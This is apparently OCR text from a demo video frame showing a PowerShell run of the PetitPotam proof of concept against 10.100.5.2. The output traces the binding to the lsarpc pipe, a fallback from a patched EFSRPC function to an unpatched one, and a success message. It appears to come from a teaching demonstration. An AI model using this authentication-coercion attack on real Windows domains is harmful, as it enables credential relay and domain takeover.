 q@BlueBastion-Q: ~
Windows PowerShell
Qasim Ijaz
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.100.5.2[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Let's try it again, but this time with credentials
zoom